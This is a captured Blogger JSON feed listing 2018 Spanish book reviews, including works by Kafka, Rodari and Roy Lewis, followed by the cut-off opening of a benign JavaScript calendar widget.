Riley"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgl1kRMrUl-Gl27HySmp8Scq2ik7dpNa7zuy_IDNA2mRqFffX2u04k30cFKj3UAkOg06BMmzX7msWOQ9t4D-mLedmxeQ6nhLQ4UW2IE9d-IBnwq5uPHDZ93IECD4dW96X06reW67gtn_r9\/s72-c\/rese%25C3%25B1aconejitossuicidas.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-745614287069045539"},"published":{"$t":"2018-09-20T08:30:00.000+02:00"},"updated":{"$t":"2018-09-23T12:16:07.070+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Chick-Lit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Confeti en mis zapatos - Anna Galbis"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nConfeti en mis zapatos - Anna Galbis\nEditorial:\u0026nbsp;Ediciones Kiwi \u0026nbsp; PVP: 16.90€ \nISBN:\u0026nbsp;9788417361105\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: ¿Crees en la magia? En el mundo de Emma \ntodo es posible: desde un cielo de nubes rosas hasta una carroza \ncalabaza para una boda. Su misión como decoradora de eventos es cumplir \nlos sueños de todos. Pero, ¿qué hay"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/745614287069045539\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/confeti-en-mis-zapatos-anna-galbis.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/745614287069045539"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/745614287069045539"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/confeti-en-mis-zapatos-anna-galbis.html","title":"Confeti en mis zapatos - Anna Galbis"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm6LWGlShj_XP4L8EiALe7gyl2-sOya47p-Ny2uPZadwCQ191QZYtCUT-sqL4_ueMnFNKsWoJ_R7DIQsYsq6TT3H3CwaKrpKVjwiZSk3ytkcpj2JsLhN7ihaRo_1aBmJPGYVJz6l4iWU6R\/s72-c\/confetienmiszapatos.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-889818784812686774"},"published":{"$t":"2018-08-06T00:46:00.001+02:00"},"updated":{"$t":"2018-08-06T00:46:22.240+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Maeva"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Narrativa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Pasaje al nuevo mundo - Tània Juste"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nPasaje al nuevo mundo - Tània Juste \nEditorial:\u0026nbsp;Maeva \u0026nbsp; PVP: 19.00€ \nISBN: 9788417108519\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: Puerto\n de Barcelona, mayo de 1918. Berta Casals es una joven\u0026nbsp;de veinte años \nque se embarca en el transatlántico Reina Victoria Eugenia rumbo a \nArgentina, adonde se dirige para contraer matrimonio con Julio Mitchell,\n un "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/889818784812686774\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/08\/pasaje-al-nuevo-mundo-tania-juste.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/889818784812686774"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/889818784812686774"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/08\/pasaje-al-nuevo-mundo-tania-juste.html","title":"Pasaje al nuevo mundo - Tània Juste"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgswc32FLTBtmb1jNnyePexW7zBECWFl5COHQMFwwI043RAvAzXhqgwkOyF5hR7_F8LBmm6b8PfKzpl3ZRiWACqC16qNDo9-rDOU0fhHx2KODqdT2dUqBkUpqa7xOL0Fc_ENXc_ZdiJ0hWn\/s72-c\/PASAJEALNUEVOMUNDO.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-9026282785906006226"},"published":{"$t":"2018-07-14T16:18:00.004+02:00"},"updated":{"$t":"2018-07-14T16:52:09.339+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Contraseña Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Narrativa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Por qué me comí a mi padre - Roy Lewis"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\nPor qué me comí a mi padre - Roy Lewis\nEditorial:\u0026nbsp;Contraseña Editorial \u0026nbsp; PVP: 15.90€ \nISBN: 9788422622031\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: Ambientada en una región del centro de África hacia finales del \nPleistoceno, POR QUÉ ME COMÍ A MI PADRE es la crónica trepidante y en \nalgunos momentos jocosa de la lucha por la supervivencia de una horda de\n hombres "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/9026282785906006226\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/07\/por-que-me-comi-mi-padre-roy-lewis.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9026282785906006226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9026282785906006226"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/07\/por-que-me-comi-mi-padre-roy-lewis.html","title":"Por qué me comí a mi padre - Roy Lewis"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZKeAILPD3gT0igRd1ESDCZXWf_r-prUJDSSju8IoGA7AtMOCJuc882S__zlmg3L_3cPjsSKVPgNTl3moL8tvuBhCvmtEJnCfnUm3vJrPEPWDtAlePyzPNPl5bU_f_FE5RZE69WqBAr81D\/s72-c\/porquemecomiamipadre.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-9186186764302961760"},"published":{"$t":"2018-06-30T11:04:00.001+02:00"},"updated":{"$t":"2018-06-30T11:04:40.209+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Loqueleo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Santillana"}],"title":{"type":"text","$t":"PEQUELECTORES: El hombrecillo de la lluvia - Gianni Rodari"},"summary":{"type":"text","$t":"\n\n\n\nHola a todos y todas, hoy nos toca una reseña especial para los reyes de la casa, en esta ocasión es uno de esos libros que mi hijo se trajo del servicio de biblioteca de su colegio. Os presento:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nEl hombrecillo de la lluvia - Gianni Rodari\nEditorial: Loqueleo (Santillana)\u0026nbsp; PVP: 8.95€\nISBN:\n    9788491220763 Idioma: Español\nEdad recomendada: A partir de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/9186186764302961760\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/pequelectores-el-hombrecillo-de-la.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9186186764302961760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9186186764302961760"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/pequelectores-el-hombrecillo-de-la.html","title":"PEQUELECTORES: El hombrecillo de la lluvia - Gianni Rodari"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP1u68v4rPEQS6ICxYayc3uORPPvhud-U04v6LzpHSDk1rqoBT0e6-EUbEMqWQVyj-AsZtjU-SuXFhNi8JW6OQ9S1i-F1EAm_9OFqI6Zt8gepsnFeuLaEaESY6bb-K2mUUDt9-pWiRoTko\/s72-c\/elhombrecillodelalluvia.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2925049467382882724"},"published":{"$t":"2018-06-22T12:00:00.000+02:00"},"updated":{"$t":"2018-06-30T12:19:03.515+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Círculo de Lectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Narrativa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"La metamorfosis - Franz Kafka"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\nLa metemorfosis - Franz Kafka \nEditorial:\u0026nbsp;Círculo \u0026nbsp; PVP: 17.90€ \nISBN: 9788422622031\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: Al despertar Gregor Samsa una mañana, tras un sueño intranquilo, \nencontróse en su cama convertido en un monstruoso insecto. Tal es el \nabrupto comienzo, que nos sitúa de raíz bajo unas reglas distintas, de \nLA METAMORFOSIS, sin duda "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2925049467382882724\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/la-metamorfosis-franz-kafka.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2925049467382882724"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2925049467382882724"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/la-metamorfosis-franz-kafka.html","title":"La metamorfosis - Franz Kafka"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNRJ-DEzhoXdDcxeQSqZK_7SDRC7mUH9kIq6kRKr8Inoa8MOlgXEps_rtsWHn8uKprwYs_og1Jp8HegkjAEbXNKtVa0yU6oEyWXBFh0LpiPObofloFPviKp9XaZMYeD3a5QlU0xWvdElrd\/s72-c\/RESENAMETAMORFOSIS.png","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8915146762449967316"},"published":{"$t":"2018-06-20T11:07:00.000+02:00"},"updated":{"$t":"2018-06-20T14:39:06.546+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Judy no se rinde - Carla Balzaretti"},"summary":{"type":"text","$t":"\n\n\n\nHola a todos y todas, hoy nos toca una reseña especial para los reyes de la casa, y además en colaboración con Ediciones SM. En esta ocasión os traigo un libro de la nueva colección de SM Disney Emociones. Os presento:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nJudy no se rinde - Carla Balzaretti\nEditorial: Ediciones SM\u0026nbsp; PVP: 9.95€\nISBN:\n    9788491075608 Idioma: Español\nEdad recomendada: De 3 a 5 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8915146762449967316\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/judy-no-se-rinde-carla-balzaretti.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8915146762449967316"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8915146762449967316"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/judy-no-se-rinde-carla-balzaretti.html","title":"PEQUELECTORES: Judy no se rinde - Carla Balzaretti"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJeS5kYQpK19-JYK3yqfH_KGDfPgp90ufKFJK7-WU-HcHdRaAI175YBImWNVXXDt72YFDRwd4bqo-APVK0UZr2jRP8xFk-T9N_co4Hb32GWZgsDoblcWYHZeUTDSD971-jIvoKtEYf4RQ2\/s72-c\/JUDYNOSERINDE.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7508144725291496320"},"published":{"$t":"2018-06-14T13:16:00.002+02:00"},"updated":{"$t":"2018-06-15T09:45:04.239+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Comic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zenith"}],"title":{"type":"text","$t":"Idiotizadas - Moderna de Pueblo"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\nIdiotizadas. Un cuento de Empoderhadas - Moderna de Pueblo \nEditorial:\u0026nbsp;Zenith \u0026nbsp; PVP: 14.90€ \nISBN:\u0026nbsp;978-84-08-17688-6\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: Moderna de pueblo ha crecido escuchando frases como «eso no es propio\n de una señorita», «esa es una guarra» o «el día de tu boda será el más \nfeliz de tu vida». Pero después de mudarse a la ciudad y"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7508144725291496320\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/idiotizadas-moderna-de-pueblo.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7508144725291496320"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7508144725291496320"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/06\/idiotizadas-moderna-de-pueblo.html","title":"Idiotizadas - Moderna de Pueblo"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPJufgLBoUaSvQJ7f7jGDC2bLejMuAjf0Dn0nH8lGridPsp-vfogLF3qkkXeXeVVbZxGsyeXmaXbqJ5DR5mUgNC0bAGkCoZB_5EJYcxS3XgEKYXiwCIRM2VmgO-detChMLKpVnPsKUIuIY\/s72-c\/RESENASEMPODERADAS.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-9167544270777153126"},"published":{"$t":"2018-05-19T14:34:00.000+02:00"},"updated":{"$t":"2018-06-13T11:51:44.840+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Retelling"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Romance"}],"title":{"type":"text","$t":"Si solo fuera un cuento de hadas - Victoria Vílchez"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\nSi solo fuera un cuento de hadas - Victoria Vílchez\nEditorial:\u0026nbsp;Ediciones Kiwi \u0026nbsp; PVP: 17.90€ \nISBN: 978-84-16384-85-3\u0026nbsp;\u0026nbsp; Idioma: Español\nAutoconclusivo\n\nSinopsis: Alice no ha tenido demasiada suerte en el \namor. En realidad, sus experiencias hasta ahora han sido desastrosas. \nSin embargo, eso está a punto de cambiar con la aparición en su vida de\n Jay Forevermore, "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/9167544270777153126\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/si-solo-fuera-un-cuento-de-hadas.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9167544270777153126"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/9167544270777153126"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/si-solo-fuera-un-cuento-de-hadas.html","title":"Si solo fuera un cuento de hadas - Victoria Vílchez"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_0l-p-W8ef3k14zK1Plv-irBHy21fSd4ilFlnFzQ5GefILytLuNxGS3lOcyFJell63TWkWu9OKdxikKLhTWQCiWOjQ5-bGJbHBMniLBxOtRZ2PxFiacY-9BlDrhDFPy_RDbbeZE_AOZmN\/s72-c\/RESENASISOLOFERAUNCUENTODEHADAS.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2974226728003312884"},"published":{"$t":"2018-05-05T16:41:00.001+02:00"},"updated":{"$t":"2018-05-05T16:46:03.754+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Un oso es un oso (o puede que no) - Karl Newson"},"summary":{"type":"text","$t":"\n\n\nHoy es sábado y nos toca una reseña especial para los reyes de la casa, y además en colaboración con Ediciones SM. Os la tenía que haber pasado en abril pero hubo no sé que follón con los envíos por el cambio de casa y los chicos de SM me lo han tenido que enviar dos veces (muchas gracias, de verdad, equipo SM). En esta ocasión \nes un libro para nuestros más primerizos lectores, los peques de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2974226728003312884\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/pequelectores-un-oso-es-un-oso-o-puede.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2974226728003312884"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2974226728003312884"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/05\/pequelectores-un-oso-es-un-oso-o-puede.html","title":"PEQUELECTORES: Un oso es un oso (o puede que no) - Karl Newson"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGqNyCX8Ofeog2GQzKIhqXFWdR39OoeMIHa3ONBKV-9sTrA_kH52D88L3FLGh5GRs5b8HRMc9hvwODu3wITba2BlfwL9guBH9p3Xkg0B0jC_PRNRCxdPsHtonxR7_U-nkzfP8Om_i2sxnG\/s72-c\/pequelectoresnew.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/jmacuna/calendar-widget@master/create-calendar.js
body_size: 4295
content:
/*
 * create-calendar.js v1.0
 * Url demo: https://www.tecnoblog.guru/2015/02/calendario-publicacion-blogger.html
 * You are free to use the code below and modify it according to your needs.
 * Date: 2015-02-23
 * Author: José María Acuña Morgado || Web Developer
 * Email: jm.acuna73@gmail.com
 */

var confJson = {day:[], month:[], year:[], dateText:[], titleText:[], href:[]},
	confDate = {monthName:[], dayName:[], today:new Date()},
	confToday = {dateNow:confDate.today.getDate(), monthNow:confDate.today.getMonth(), yearNow:confDate.today.getYear()},
